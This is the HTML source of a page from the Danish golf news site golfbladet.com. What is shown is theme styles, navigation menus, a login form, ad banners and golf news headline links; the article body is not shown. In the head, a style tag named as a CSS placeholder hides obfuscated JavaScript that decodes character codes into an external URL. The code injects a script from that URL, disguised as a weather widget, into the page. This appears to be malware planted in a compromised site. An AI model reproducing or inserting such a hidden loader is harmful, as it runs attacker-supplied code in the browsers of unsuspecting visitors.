.td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/generelt/",
                    "name": "Generelt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/fantastisk-golfweekend/",
                    "name": "Fantastisk golfweekend"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-5005 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack fantastisk-golfweekend global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-96 c-2"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
